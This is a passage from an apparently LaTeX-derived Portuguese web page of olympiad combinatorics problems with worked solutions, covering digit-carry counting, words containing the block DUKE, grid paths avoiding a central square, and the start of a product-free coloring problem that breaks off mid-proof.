<math id="r96-Ch1.Sx10.p264.m8" class="ltx_Math" alttext="2b\leq 9" display="inline"><mrow><mrow><mn>2</mn><mo>⁢</mo><mi>b</mi></mrow><mo>≤</mo><mn>9</mn></mrow></math> e <math id="r96-Ch1.Sx10.p264.m9" class="ltx_Math" alttext="2a\leq 9" display="inline"><mrow><mrow><mn>2</mn><mo>⁢</mo><mi>a</mi></mrow><mo>≤</mo><mn>9</mn></mrow></math>, isto é, <math id="r96-Ch1.Sx10.p264.m10" class="ltx_Math" alttext="a,b,c\in\{0,1,2,3,4\}" display="inline"><mrow><mrow><mi>a</mi><mo>,</mo><mi>b</mi><mo>,</mo><mi>c</mi></mrow><mo>∈</mo><mrow><mo stretchy="false">{</mo><mn>0</mn><mo>,</mo><mn>1</mn><mo>,</mo><mn>2</mn><mo>,</mo><mn>3</mn><mo>,</mo><mn>4</mn><mo stretchy="false">}</mo></mrow></mrow></math>: <math id="r96-Ch1.Sx10.p264.m11" class="ltx_Math" alttext="5^{3}=125" display="inline"><mrow><msup><mn>5</mn><mn>3</mn></msup><mo>=</mo><mn>125</mn></mrow></math> casos.</p>
</div>
<div id="r96-Ch1.Sx10.p265" class="ltx_para">
<p class="ltx_p"><em class="ltx_emph ltx_font_italic">Caso <math id="r96-Ch1.Sx10.p265.m1" class="ltx_Math" alttext="c=9" display="inline"><mrow><mi>c</mi><mo>=</mo><mn>9</mn></mrow></math> e <math id="r96-Ch1.Sx10.p265.m2" class="ltx_Math" alttext="b&lt;9" display="inline"><mrow><mi>b</mi><mo>&lt;</mo><mn>9</mn></mrow></math>:</em> então <math id="r96-Ch1.Sx10.p265.m3" class="ltx_Math" alttext="n+1=\overline{1a(b{+}1)0}" display="inline"><mrow><mrow><mi>n</mi><mo>+</mo><mn>1</mn></mrow><mo>=</mo><mover accent="true"><mrow><mn>1</mn><mo>⁢</mo><mi>a</mi><mo>⁢</mo><mrow><mo stretchy="false">(</mo><mrow><mi>b</mi><mo>+</mo><mn>1</mn></mrow><mo stretchy="false">)</mo></mrow><mo>⁢</mo><mn>0</mn></mrow><mo>¯</mo></mover></mrow></math>, e as colunas
somam <math id="r96-Ch1.Sx10.p265.m4" class="ltx_Math" alttext="9+0" display="inline"><mrow><mn>9</mn><mo>+</mo><mn>0</mn></mrow></math>, <math id="r96-Ch1.Sx10.p265.m5" class="ltx_Math" alttext="b+(b+1)" display="inline"><mrow><mi>b</mi><mo>+</mo><mrow><mo stretchy="false">(</mo><mrow><mi>b</mi><mo>+</mo><mn>1</mn></mrow><mo stretchy="false">)</mo></mrow></mrow></math>, <math id="r96-Ch1.Sx10.p265.m6" class="ltx_Math" alttext="a+a" display="inline"><mrow><mi>a</mi><mo>+</mo><mi>a</mi></mrow></math>: sem vai um se e só se
<math id="r96-Ch1.Sx10.p265.m7" class="ltx_Math" alttext="a,b\in\{0,\dots,4\}" display="inline"><mrow><mrow><mi>a</mi><mo>,</mo><mi>b</mi></mrow><mo>∈</mo><mrow><mo stretchy="false">{</mo><mn>0</mn><mo>,</mo><mi mathvariant="normal">…</mi><mo>,</mo><mn>4</mn><mo stretchy="false">}</mo></mrow></mrow></math>: <math id="r96-Ch1.Sx10.p265.m8" class="ltx_Math" alttext="5\times 5=25" display="inline"><mrow><mrow><mn>5</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>5</mn></mrow><mo>=</mo><mn>25</mn></mrow></math> casos.</p>
</div>
<div id="r96-Ch1.Sx10.p266" class="ltx_para">
<p class="ltx_p"><em class="ltx_emph ltx_font_italic">Caso <math id="r96-Ch1.Sx10.p266.m1" class="ltx_Math" alttext="c=b=9" display="inline"><mrow><mi>c</mi><mo>=</mo><mi>b</mi><mo>=</mo><mn>9</mn></mrow></math> e <math id="r96-Ch1.Sx10.p266.m2" class="ltx_Math" alttext="a&lt;9" display="inline"><mrow><mi>a</mi><mo>&lt;</mo><mn>9</mn></mrow></math>:</em> então <math id="r96-Ch1.Sx10.p266.m3" class="ltx_Math" alttext="n+1=\overline{1(a{+}1)00}" display="inline"><mrow><mrow><mi>n</mi><mo>+</mo><mn>1</mn></mrow><mo>=</mo><mover accent="true"><mrow><mn>1</mn><mo>⁢</mo><mrow><mo stretchy="false">(</mo><mrow><mi>a</mi><mo>+</mo><mn>1</mn></mrow><mo stretchy="false">)</mo></mrow><mo>⁢</mo><mn>00</mn></mrow><mo>¯</mo></mover></mrow></math>, com colunas
<math id="r96-Ch1.Sx10.p266.m4" class="ltx_Math" alttext="9+0" display="inline"><mrow><mn>9</mn><mo>+</mo><mn>0</mn></mrow></math>, <math id="r96-Ch1.Sx10.p266.m5" class="ltx_Math" alttext="9+0" display="inline"><mrow><mn>9</mn><mo>+</mo><mn>0</mn></mrow></math>, <math id="r96-Ch1.Sx10.p266.m6" class="ltx_Math" alttext="a+(a+1)" display="inline"><mrow><mi>a</mi><mo>+</mo><mrow><mo stretchy="false">(</mo><mrow><mi>a</mi><mo>+</mo><mn>1</mn></mrow><mo stretchy="false">)</mo></mrow></mrow></math>: sem vai um se e só se <math id="r96-Ch1.Sx10.p266.m7" class="ltx_Math" alttext="a\in\{0,\dots,4\}" display="inline"><mrow><mi>a</mi><mo>∈</mo><mrow><mo stretchy="false">{</mo><mn>0</mn><mo>,</mo><mi mathvariant="normal">…</mi><mo>,</mo><mn>4</mn><mo stretchy="false">}</mo></mrow></mrow></math>: 5 casos.</p>
</div>
<div id="r96-Ch1.Sx10.p267" class="ltx_para">
<p class="ltx_p"><em class="ltx_emph ltx_font_italic">Caso <math id="r96-Ch1.Sx10.p267.m1" class="ltx_Math" alttext="a=b=c=9" display="inline"><mrow><mi>a</mi><mo>=</mo><mi>b</mi><mo>=</mo><mi>c</mi><mo>=</mo><mn>9</mn></mrow></math>:</em> o par é <math id="r96-Ch1.Sx10.p267.m2" class="ltx_Math" alttext="1999+2000" display="inline"><mrow><mn>1999</mn><mo>+</mo><mn>2000</mn></mrow></math>, com colunas <math id="r96-Ch1.Sx10.p267.m3" class="ltx_Math" alttext="9+0" display="inline"><mrow><mn>9</mn><mo>+</mo><mn>0</mn></mrow></math>, <math id="r96-Ch1.Sx10.p267.m4" class="ltx_Math" alttext="9+0" display="inline"><mrow><mn>9</mn><mo>+</mo><mn>0</mn></mrow></math>,
<math id="r96-Ch1.Sx10.p267.m5" class="ltx_Math" alttext="9+0" display="inline"><mrow><mn>9</mn><mo>+</mo><mn>0</mn></mrow></math>, <math id="r96-Ch1.Sx10.p267.m6" class="ltx_Math" alttext="1+2" display="inline"><mrow><mn>1</mn><mo>+</mo><mn>2</mn></mrow></math>: não gera vai um — mais 1 caso.</p>
</div>
<div id="r96-Ch1.Sx10.p268" class="ltx_para">
<p class="ltx_p">Total: <math id="r96-Ch1.Sx10.p268.m1" class="ltx_Math" alttext="125+25+5+1=156" display="inline"><mrow><mrow><mn>125</mn><mo>+</mo><mn>25</mn><mo>+</mo><mn>5</mn><mo>+</mo><mn>1</mn></mrow><mo>=</mo><mn>156</mn></mrow></math>.</p>
</div>
<div id="r96-Ch1.Sx10.p269" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 156 pares.</p>
</div>
<div id="r96-Ch1.Sx10.p270" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q97">
<p class="qnum">Questão 1.97</p>
<div class="enunciado"><p class="ltx_p"><span class="ltx_text ltx_font_bold">(Duke Math Meet 2020 — Carolina do Norte)</span></p>
</div>
<div id="e97-Ch1.Sx9.p138" class="ltx_para ltx_noindent">
<p class="ltx_p">Uma “palavra duke” é uma palavra de 10 letras, formada apenas com letras do
conjunto <math id="e97-Ch1.Sx9.p138.m1" class="ltx_Math" alttext="\{D,U,K,E\}" display="inline"><mrow><mo stretchy="false">{</mo><mi>D</mi><mo>,</mo><mi>U</mi><mo>,</mo><mi>K</mi><mo>,</mo><mi>E</mi><mo stretchy="false">}</mo></mrow></math>, que contém o bloco consecutivo <span class="ltx_text ltx_font_sansserif">DUKE</span>. Quantas
palavras duke existem?</p>
</div>
<div id="e97-Ch1.Sx9.p139" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">O bloco <span class="ltx_text ltx_font_sansserif">DUKE</span> pode começar nas posições <math id="r97-Ch1.Sx10.p270.m1" class="ltx_Math" alttext="1,2,\dots,7" display="inline"><mrow><mn>1</mn><mo>,</mo><mn>2</mn><mo>,</mo><mi mathvariant="normal">…</mi><mo>,</mo><mn>7</mn></mrow></math>. Para cada
posição, as 6 letras restantes são livres: <math id="r97-Ch1.Sx10.p270.m2" class="ltx_Math" alttext="7\times 4^{6}=28\,672" display="inline"><mrow><mrow><mn>7</mn><mo lspace="0.222em" rspace="0.222em">×</mo><msup><mn>4</mn><mn>6</mn></msup></mrow><mo>=</mo><mn>28 672</mn></mrow></math> contagens.
Porém, palavras com <em class="ltx_emph ltx_font_italic">duas</em> ocorrências (disjuntas) do bloco foram
contadas duas vezes. Duas ocorrências começando em <math id="r97-Ch1.Sx10.p270.m3" class="ltx_Math" alttext="i&lt;j" display="inline"><mrow><mi>i</mi><mo>&lt;</mo><mi>j</mi></mrow></math> exigem <math id="r97-Ch1.Sx10.p270.m4" class="ltx_Math" alttext="j\geq i+4" display="inline"><mrow><mi>j</mi><mo>≥</mo><mrow><mi>i</mi><mo>+</mo><mn>4</mn></mrow></mrow></math>:
os pares possíveis são <math id="r97-Ch1.Sx10.p270.m5" class="ltx_Math" alttext="(1,5),(1,6),(1,7),(2,6),(2,7),(3,7)" display="inline"><mrow><mrow><mo stretchy="false">(</mo><mn>1</mn><mo>,</mo><mn>5</mn><mo stretchy="false">)</mo></mrow><mo>,</mo><mrow><mo stretchy="false">(</mo><mn>1</mn><mo>,</mo><mn>6</mn><mo stretchy="false">)</mo></mrow><mo>,</mo><mrow><mo stretchy="false">(</mo><mn>1</mn><mo>,</mo><mn>7</mn><mo stretchy="false">)</mo></mrow><mo>,</mo><mrow><mo stretchy="false">(</mo><mn>2</mn><mo>,</mo><mn>6</mn><mo stretchy="false">)</mo></mrow><mo>,</mo><mrow><mo stretchy="false">(</mo><mn>2</mn><mo>,</mo><mn>7</mn><mo stretchy="false">)</mo></mrow><mo>,</mo><mrow><mo stretchy="false">(</mo><mn>3</mn><mo>,</mo><mn>7</mn><mo stretchy="false">)</mo></mrow></mrow></math> — 6 pares —
e em cada caso restam 2 letras livres: <math id="r97-Ch1.Sx10.p270.m6" class="ltx_Math" alttext="6\times 4^{2}=96" display="inline"><mrow><mrow><mn>6</mn><mo lspace="0.222em" rspace="0.222em">×</mo><msup><mn>4</mn><mn>2</mn></msup></mrow><mo>=</mo><mn>96</mn></mrow></math>. (Três ocorrências
são impossíveis em 10 letras.) Por inclusão–exclusão:</p>
<table id="r97-Ch1.Ex110" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="r97-Ch1.Ex110.m1" class="ltx_Math" alttext="7\cdot 4^{6}-6\cdot 4^{2}=28\,672-96=28\,576." display="block"><mrow><mrow><mrow><mrow><mn>7</mn><mo lspace="0.222em" rspace="0.222em">⋅</mo><msup><mn>4</mn><mn>6</mn></msup></mrow><mo>−</mo><mrow><mn>6</mn><mo lspace="0.222em" rspace="0.222em">⋅</mo><msup><mn>4</mn><mn>2</mn></msup></mrow></mrow><mo>=</mo><mrow><mn>28 672</mn><mo>−</mo><mn>96</mn></mrow><mo>=</mo><mn>28 576</mn></mrow><mo lspace="0em">.</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
</div>
<div id="r97-Ch1.Sx10.p271" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 28 576 palavras.</p>
</div>
<div id="r97-Ch1.Sx10.p272" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q98">
<p class="qnum">Questão 1.98</p>
<div class="enunciado"><p class="ltx_p"><span class="ltx_text ltx_font_bold">(OBM 2012)</span></p>
</div>
<div id="e98-Ch1.Sx9.p140" class="ltx_para ltx_noindent">
<p class="ltx_p">Uma formiga deve caminhar ao longo das linhas de um quadriculado
<math id="e98-Ch1.Sx9.p140.m1" class="ltx_Math" alttext="5\times 5" display="inline"><mrow><mn>5</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>5</mn></mrow></math>, do vértice <math id="e98-Ch1.Sx9.p140.m2" class="ltx_Math" alttext="A" display="inline"><mi>A</mi></math> (canto inferior esquerdo) até o vértice <math id="e98-Ch1.Sx9.p140.m3" class="ltx_Math" alttext="B" display="inline"><mi>B</mi></math>
(canto superior direito), deslocando-se apenas um quadradinho para a
direita ou para cima. Sabendo que a formiga não pode passar pelos vértices
do quadradinho central (pintado de preto), determine o número de caminhos
diferentes que a formiga pode percorrer.</p>
</div>
<div id="e98-Ch1.Sx9.p141" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Coloquemos <math id="r98-Ch1.Sx10.p272.m1" class="ltx_Math" alttext="A=(0,0)" display="inline"><mrow><mi>A</mi><mo>=</mo><mrow><mo stretchy="false">(</mo><mn>0</mn><mo>,</mo><mn>0</mn><mo stretchy="false">)</mo></mrow></mrow></math> e <math id="r98-Ch1.Sx10.p272.m2" class="ltx_Math" alttext="B=(5,5)" display="inline"><mrow><mi>B</mi><mo>=</mo><mrow><mo stretchy="false">(</mo><mn>5</mn><mo>,</mo><mn>5</mn><mo stretchy="false">)</mo></mrow></mrow></math>; o quadradinho central tem vértices
<math id="r98-Ch1.Sx10.p272.m3" class="ltx_Math" alttext="(2,2)" display="inline"><mrow><mo stretchy="false">(</mo><mn>2</mn><mo>,</mo><mn>2</mn><mo stretchy="false">)</mo></mrow></math>, <math id="r98-Ch1.Sx10.p272.m4" class="ltx_Math" alttext="(2,3)" display="inline"><mrow><mo stretchy="false">(</mo><mn>2</mn><mo>,</mo><mn>3</mn><mo stretchy="false">)</mo></mrow></math>, <math id="r98-Ch1.Sx10.p272.m5" class="ltx_Math" alttext="(3,2)" display="inline"><mrow><mo stretchy="false">(</mo><mn>3</mn><mo>,</mo><mn>2</mn><mo stretchy="false">)</mo></mrow></math> e <math id="r98-Ch1.Sx10.p272.m6" class="ltx_Math" alttext="(3,3)" display="inline"><mrow><mo stretchy="false">(</mo><mn>3</mn><mo>,</mo><mn>3</mn><mo stretchy="false">)</mo></mrow></math>, todos proibidos.</p>
</div>
<div class="ltx_logical-block">
        
<div id="r98-Ch1.Sx10.p273" class="ltx_para">
<img src="figs-comb/figs02.svg" alt="Figura" loading="lazy">
<p class="ltx_p ltx_align_center"><span class="ltx_text" style="font-size:90%;">A antidiagonal <math id="r98-Ch1.Sx10.m34" class="ltx_Math" alttext="x+y=5" display="inline"><mrow><mrow><mi>x</mi><mo>+</mo><mi>y</mi></mrow><mo>=</mo><mn>5</mn></mrow></math> (tracejada) e seus 6 pontos: os 2 do
quadrado preto são proibidos; os 4 pontos permitidos estão destacados.</span></p>
</div>
      
</div>
<div id="r98-Ch1.Sx10.p274" class="ltx_para">
<p class="ltx_p">Como cada passo aumenta <math id="r98-Ch1.Sx10.p274.m1" class="ltx_Math" alttext="x+y" display="inline"><mrow><mi>x</mi><mo>+</mo><mi>y</mi></mrow></math> em 1, todo caminho de <math id="r98-Ch1.Sx10.p274.m2" class="ltx_Math" alttext="A" display="inline"><mi>A</mi></math> a <math id="r98-Ch1.Sx10.p274.m3" class="ltx_Math" alttext="B" display="inline"><mi>B</mi></math> passa por
<em class="ltx_emph ltx_font_italic">exatamente um</em> ponto da antidiagonal <math id="r98-Ch1.Sx10.p274.m4" class="ltx_Math" alttext="x+y=5" display="inline"><mrow><mrow><mi>x</mi><mo>+</mo><mi>y</mi></mrow><mo>=</mo><mn>5</mn></mrow></math>, cujos pontos são
<math id="r98-Ch1.Sx10.p274.m5" class="ltx_Math" alttext="(0,5)" display="inline"><mrow><mo stretchy="false">(</mo><mn>0</mn><mo>,</mo><mn>5</mn><mo stretchy="false">)</mo></mrow></math>, <math id="r98-Ch1.Sx10.p274.m6" class="ltx_Math" alttext="(1,4)" display="inline"><mrow><mo stretchy="false">(</mo><mn>1</mn><mo>,</mo><mn>4</mn><mo stretchy="false">)</mo></mrow></math>, <math id="r98-Ch1.Sx10.p274.m7" class="ltx_Math" alttext="(2,3)" display="inline"><mrow><mo stretchy="false">(</mo><mn>2</mn><mo>,</mo><mn>3</mn><mo stretchy="false">)</mo></mrow></math>, <math id="r98-Ch1.Sx10.p274.m8" class="ltx_Math" alttext="(3,2)" display="inline"><mrow><mo stretchy="false">(</mo><mn>3</mn><mo>,</mo><mn>2</mn><mo stretchy="false">)</mo></mrow></math>, <math id="r98-Ch1.Sx10.p274.m9" class="ltx_Math" alttext="(4,1)" display="inline"><mrow><mo stretchy="false">(</mo><mn>4</mn><mo>,</mo><mn>1</mn><mo stretchy="false">)</mo></mrow></math> e <math id="r98-Ch1.Sx10.p274.m10" class="ltx_Math" alttext="(5,0)" display="inline"><mrow><mo stretchy="false">(</mo><mn>5</mn><mo>,</mo><mn>0</mn><mo stretchy="false">)</mo></mrow></math>. Os pontos <math id="r98-Ch1.Sx10.p274.m11" class="ltx_Math" alttext="(2,3)" display="inline"><mrow><mo stretchy="false">(</mo><mn>2</mn><mo>,</mo><mn>3</mn><mo stretchy="false">)</mo></mrow></math> e
<math id="r98-Ch1.Sx10.p274.m12" class="ltx_Math" alttext="(3,2)" display="inline"><mrow><mo stretchy="false">(</mo><mn>3</mn><mo>,</mo><mn>2</mn><mo stretchy="false">)</mo></mrow></math> são vértices do quadrado preto: proibidos. Isso separa os caminhos
em 4 casos disjuntos (AP), e em cada caso multiplicamos os trechos (MP):</p>
</div>
<div id="r98-Ch1.Sx10.p275" class="ltx_para">
<p class="ltx_p"><em class="ltx_emph ltx_font_italic">Por <math id="r98-Ch1.Sx10.p275.m1" class="ltx_Math" alttext="(1,4)" display="inline"><mrow><mo stretchy="false">(</mo><mn>1</mn><mo>,</mo><mn>4</mn><mo stretchy="false">)</mo></mrow></math>:</em> de <math id="r98-Ch1.Sx10.p275.m2" class="ltx_Math" alttext="A" display="inline"><mi>A</mi></math> a <math id="r98-Ch1.Sx10.p275.m3" class="ltx_Math" alttext="(1,4)" display="inline"><mrow><mo stretchy="false">(</mo><mn>1</mn><mo>,</mo><mn>4</mn><mo stretchy="false">)</mo></mrow></math> há <math id="r98-Ch1.Sx10.p275.m4" class="ltx_Math" alttext="\binom{5}{1}=5" display="inline"><mrow><mrow><mo>(</mo><mfrac linethickness="0pt"><mn>5</mn><mn>1</mn></mfrac><mo>)</mo></mrow><mo>=</mo><mn>5</mn></mrow></math> caminhos, e nenhum
deles encosta no quadrado preto (pois <math id="r98-Ch1.Sx10.p275.m5" class="ltx_Math" alttext="x\leq 1" display="inline"><mrow><mi>x</mi><mo>≤</mo><mn>1</mn></mrow></math> ao longo do trecho); de
<math id="r98-Ch1.Sx10.p275.m6" class="ltx_Math" alttext="(1,4)" display="inline"><mrow><mo stretchy="false">(</mo><mn>1</mn><mo>,</mo><mn>4</mn><mo stretchy="false">)</mo></mrow></math> a <math id="r98-Ch1.Sx10.p275.m7" class="ltx_Math" alttext="B" display="inline"><mi>B</mi></math> há <math id="r98-Ch1.Sx10.p275.m8" class="ltx_Math" alttext="\binom{5}{1}=5" display="inline"><mrow><mrow><mo>(</mo><mfrac linethickness="0pt"><mn>5</mn><mn>1</mn></mfrac><mo>)</mo></mrow><mo>=</mo><mn>5</mn></mrow></math> caminhos, também seguros (pois <math id="r98-Ch1.Sx10.p275.m9" class="ltx_Math" alttext="y\geq 4" display="inline"><mrow><mi>y</mi><mo>≥</mo><mn>4</mn></mrow></math>).
Subtotal: <math id="r98-Ch1.Sx10.p275.m10" class="ltx_Math" alttext="5\times 5=25" display="inline"><mrow><mrow><mn>5</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>5</mn></mrow><mo>=</mo><mn>25</mn></mrow></math>.</p>
</div>
<div id="r98-Ch1.Sx10.p276" class="ltx_para">
<p class="ltx_p"><em class="ltx_emph ltx_font_italic">Por <math id="r98-Ch1.Sx10.p276.m1" class="ltx_Math" alttext="(4,1)" display="inline"><mrow><mo stretchy="false">(</mo><mn>4</mn><mo>,</mo><mn>1</mn><mo stretchy="false">)</mo></mrow></math>:</em> simétrico, <math id="r98-Ch1.Sx10.p276.m2" class="ltx_Math" alttext="5\times 5=25" display="inline"><mrow><mrow><mn>5</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>5</mn></mrow><mo>=</mo><mn>25</mn></mrow></math>.</p>
</div>
<div id="r98-Ch1.Sx10.p277" class="ltx_para">
<p class="ltx_p"><em class="ltx_emph ltx_font_italic">Por <math id="r98-Ch1.Sx10.p277.m1" class="ltx_Math" alttext="(0,5)" display="inline"><mrow><mo stretchy="false">(</mo><mn>0</mn><mo>,</mo><mn>5</mn><mo stretchy="false">)</mo></mrow></math>:</em> só o caminho que sobe tudo e depois vai para a direita:
<math id="r98-Ch1.Sx10.p277.m2" class="ltx_Math" alttext="1\times 1=1" display="inline"><mrow><mrow><mn>1</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>1</mn></mrow><mo>=</mo><mn>1</mn></mrow></math>. <em class="ltx_emph ltx_font_italic">Por <math id="r98-Ch1.Sx10.p277.m3" class="ltx_Math" alttext="(5,0)" display="inline"><mrow><mo stretchy="false">(</mo><mn>5</mn><mo>,</mo><mn>0</mn><mo stretchy="false">)</mo></mrow></math>:</em> simétrico, 1.</p>
</div>
<div id="r98-Ch1.Sx10.p278" class="ltx_para">
<p class="ltx_p">Total: <math id="r98-Ch1.Sx10.p278.m1" class="ltx_Math" alttext="25+25+1+1=52" display="inline"><mrow><mrow><mn>25</mn><mo>+</mo><mn>25</mn><mo>+</mo><mn>1</mn><mo>+</mo><mn>1</mn></mrow><mo>=</mo><mn>52</mn></mrow></math>. (Conferência: sem restrição seriam
<math id="r98-Ch1.Sx10.p278.m2" class="ltx_Math" alttext="\binom{10}{5}=252" display="inline"><mrow><mrow><mo>(</mo><mfrac linethickness="0pt"><mn>10</mn><mn>5</mn></mfrac><mo>)</mo></mrow><mo>=</mo><mn>252</mn></mrow></math> caminhos.)</p>
</div>
<div id="r98-Ch1.Sx10.p279" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 52 caminhos.</p>
</div>
<div id="r98-Ch1.Sx10.p280" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q99">
<p class="qnum">Questão 1.99</p>
<div class="enunciado"><p class="ltx_p"><span class="ltx_text ltx_font_bold">(OMERJ 2025 (Nível 3, Questão 6))</span></p>
</div>
<div id="e99-Ch1.Sx9.p142" class="ltx_para ltx_noindent">
<p class="ltx_p">Para cada número inteiro <math id="e99-Ch1.Sx9.p142.m1" class="ltx_Math" alttext="n&gt;1" display="inline"><mrow><mi>n</mi><mo>&gt;</mo><mn>1</mn></mrow></math> queremos colorir os números <math id="e99-Ch1.Sx9.p142.m2" class="ltx_Math" alttext="2,3,\ldots,n" display="inline"><mrow><mn>2</mn><mo>,</mo><mn>3</mn><mo>,</mo><mi mathvariant="normal">…</mi><mo>,</mo><mi>n</mi></mrow></math> com <math id="e99-Ch1.Sx9.p142.m3" class="ltx_Math" alttext="k" display="inline"><mi>k</mi></math> cores de modo
que se <math id="e99-Ch1.Sx9.p142.m4" class="ltx_Math" alttext="a,b,c\in\{2,\ldots,n\}" display="inline"><mrow><mrow><mi>a</mi><mo>,</mo><mi>b</mi><mo>,</mo><mi>c</mi></mrow><mo>∈</mo><mrow><mo stretchy="false">{</mo><mn>2</mn><mo>,</mo><mi mathvariant="normal">…</mi><mo>,</mo><mi>n</mi><mo stretchy="false">}</mo></mrow></mrow></math> e <math id="e99-Ch1.Sx9.p142.m5" class="ltx_Math" alttext="a\cdot b=c" display="inline"><mrow><mrow><mi>a</mi><mo lspace="0.222em" rspace="0.222em">⋅</mo><mi>b</mi></mrow><mo>=</mo><mi>c</mi></mrow></math>, então <math id="e99-Ch1.Sx9.p142.m6" class="ltx_Math" alttext="a" display="inline"><mi>a</mi></math>, <math id="e99-Ch1.Sx9.p142.m7" class="ltx_Math" alttext="b" display="inline"><mi>b</mi></math> e <math id="e99-Ch1.Sx9.p142.m8" class="ltx_Math" alttext="c" display="inline"><mi>c</mi></math> não podem ser os três da mesma cor.
Denote por <math id="e99-Ch1.Sx9.p142.m9" class="ltx_Math" alttext="a_{n}" display="inline"><msub><mi>a</mi><mi>n</mi></msub></math> o menor <math id="e99-Ch1.Sx9.p142.m10" class="ltx_Math" alttext="k" display="inline"><mi>k</mi></math> para o qual isso é possível.</p>
</div>
<div id="e99-Ch1.Sx9.p143" class="ltx_para">
<p class="ltx_p">(a) Calcule <math id="e99-Ch1.Sx9.p143.m1" class="ltx_Math" alttext="a_{45}" display="inline"><msub><mi>a</mi><mn>45</mn></msub></math>.</p>
</div>
<div id="e99-Ch1.Sx9.p144" class="ltx_para">
<p class="ltx_p">(b) Calcule <math id="e99-Ch1.Sx9.p144.m1" class="ltx_Math" alttext="a_{2025}" display="inline"><msub><mi>a</mi><mn>2025</mn></msub></math>.</p>
</div>
<div id="e99-Ch1.Sx9.p145" class="ltx_para">
<p class="ltx_p"><span class="ltx_text ltx_font_italic">Nota:</span> é permitido <math id="e99-Ch1.Sx9.p145.m1" class="ltx_Math" alttext="a=b" display="inline"><mrow><mi>a</mi><mo>=</mo><mi>b</mi></mrow></math>: se <math id="e99-Ch1.Sx9.p145.m2" class="ltx_Math" alttext="a^{2}\leq n" display="inline"><mrow><msup><mi>a</mi><mn>2</mn></msup><mo>≤</mo><mi>n</mi></mrow></math>, então <math id="e99-Ch1.Sx9.p145.m3" class="ltx_Math" alttext="a" display="inline"><mi>a</mi></math> e <math id="e99-Ch1.Sx9.p145.m4" class="ltx_Math" alttext="a^{2}" display="inline"><msup><mi>a</mi><mn>2</mn></msup></math> não podem ter ambos a mesma cor.</p>
</div>


<h3 class="ltx_title ltx_title_section"></div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">A estratégia é (i) estabelecer uma cota inferior para <math id="r99-Ch1.Sx10.p280.m1" class="ltx_Math" alttext="a_{n}" display="inline"><msub><mi>a</mi><mi>n</mi></msub></math> (mostrar que <math id="r99-Ch1.Sx10.p280.m2" class="ltx_Math" alttext="k" display="inline"><mi>k</mi></math> cores <em class="ltx_emph ltx_font_italic">não bastam</em>), e (ii)
exibir uma coloração com <math id="r99-Ch1.Sx10.p280.m3" class="ltx_Math" alttext="k" display="inline"><mi>k</mi></math> cores (mostrar que <math id="r99-Ch1.Sx10.p280.m4" class="ltx_Math" alttext="k" display="inline"><mi>k</mi></math> cores <em class="ltx_emph ltx_font_italic">bastam</em>). Quando (i) e (ii) coincidem, encontramos o mínimo.</p>
</div>
<div id="r99-Ch1.Sx10.p281" class="ltx_para">
<p class="ltx_p"><span class="ltx_text ltx_font_bold">Cota inferior: <math id="r99-Ch1.Sx10.p281.m1" class="ltx_Math" alttext="a_{n}\geq 3" display="inline"><mrow><msub><mi>a</mi><mi>n</mi></msub><mo>≥</mo><mn>3</mn></mrow></math> para <math id="r99-Ch1.Sx10.p281.m2" class="ltx_Math" alttext="n\geq 32" display="inline"><mrow><mi>n</mi><mo>≥</mo><mn>32</mn></mrow></math>.</span></p>
</div>
<div id="r99-Ch1.Sx10.p282" class="ltx_para">
<p class="ltx_p"><span class="ltx_text ltx_font_italic">Lema.</span> Se <math id="r99-Ch1.Sx10.p282.m1" class="ltx_Math" alttext="n\geq 32" display="inline"><mrow><mi>n</mi><mo>≥</mo><mn>32</mn></mrow></math>, não conseguimos colorir <math id="r99-Ch1.Sx10.p282.m2" class="ltx_Math" alttext="\{2,\ldots,n\}" display="inline"><mrow><mo stretchy="false">{</mo><mn>2</mn><mo>,</mo><mi mathvariant="normal">…</mi><mo>,</mo><mi>n</mi><mo stretchy="false">}</mo></mrow></math> com apenas 2 cores respeitando a regra.</p>
</div>
<div id="r99-Ch1.Sx10.p283" class="ltx_para">
<p class="ltx_p"><em class="ltx_emph ltx_font_italic">Prova.</em> Suponha que exista uma <math id="r99-Ch1.Sx10.p283.m1" class="ltx_Math" alttext="2" display="inline"><mn>2</mn></math>-coloração válida. Consideramos os cinco números <math id="r99-Ch1.Sx10.p283.m2" class="ltx_Math" alttext="2,4,8,16,32" display="inline"><mrow><mn>2</mn><mo>,</mo><mn>4</mn><mo>,</mo><mn>8</mn><mo>,</mo><mn>16</mn><mo>,</mo><mn>32</mn></mrow></math>,
todos presentes em <math id="r99-Ch1.Sx10.p283.m3" class="ltx_Math" alttext="\{2,\ldots,n\}" display="inline"><mrow><mo stretchy="false">{</mo><mn>2</mn><mo>,</mo><mi mathvariant="normal">…</mi><mo>,</mo><mi>n</mi><mo stretchy="false">}</mo></mrow></math> quando <math id="r99-Ch1.Sx10.p283.m4" class="ltx_Math" alttext="n\geq 32" display="inline"><mrow><mi>n</mi><mo>≥</mo><mn>32</mn></mrow></math>. Digamos que <math id="r99-Ch1.Sx10.p283.m5" class="ltx_Math" alttext="2" display="inline"><mn>2</mn></math> tem cor <math id="r99-Ch1.Sx10.p283.m6" class="ltx_Math" alttext="X" display="inline"><mi>X</mi></math>.</p>
</div>
